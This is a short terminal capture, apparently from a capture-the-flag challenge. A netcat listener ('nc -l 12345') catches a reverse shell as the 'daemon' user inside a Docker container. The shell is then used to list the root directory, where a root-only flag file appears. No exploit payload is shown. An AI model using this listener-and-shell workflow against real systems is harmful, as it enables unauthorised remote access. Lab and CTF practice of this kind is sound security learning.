 inhann@ubuntu:~$
inhann@ubuntu:~$ nc -l 12345
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@c1c36c1df8c3:/bin$ cd /
cd /
daemon@c1c36c1df8c3:/$ ls -la
ls -la
total 80
drwxr-xr-x   1 root root 4096 Oct  7 05:16 .
drwxr-xr-x   1 root root 4096 Oct  7 05:16 ..
-rwxr-xr-x   1 root root    0 Oct  7 05:16 .dockerenv
drwxr-xr-x   1 root root 4096 Sep 28 07:48 bin
drwxr-xr-x   2 root root 4096 Jun 13 10:30 boot
drwxr-xr-x   5 root root  340 Oct  7 05:16 dev
drwxr-xr-x   1 root root 4096 Oct  7 05:16 etc
-r-x------   1 root root   36 Oct  7 03:37 flaggggggg.txt
drwxr-xr-x   2 root root 4096 Jun 13 10:30 home
drwxr-xr-x   1 root root 4096 Sep 28 07:48 lib
drwxr-xr-x   2 root root 4096 Sep 27 00:00 lib64
drwxr-xr-x   2 root root 4096 Sep 27 00:00 media
drwxr-xr-x   2 root root 4096 Sep 27 00:00 mnt
drwxr-xr-x   2 root root 4096 Sep 27 00:00 opt
dr-xr-xr-x 190 root root    0 Oct  7 05:16 proc
drwx------   2 root root 4096 Sep 27 00:00 root
drwxr-xr-x   3 root root 4096 Sep 27 00:00 run
drwxr-xr-x   2 root root 4096 Sep 27 00:00 sbin
drwxr-xr-x   2 root root 4096 Sep 27 00:00 srv
dr-xr-xr-x  11 root root    0 Oct  7 05:16 sys
drwxrwxrwt   1 root root 4096 Sep 28 07:48 tmp